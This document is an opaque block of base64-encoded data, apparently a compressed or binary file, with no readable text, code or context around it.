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
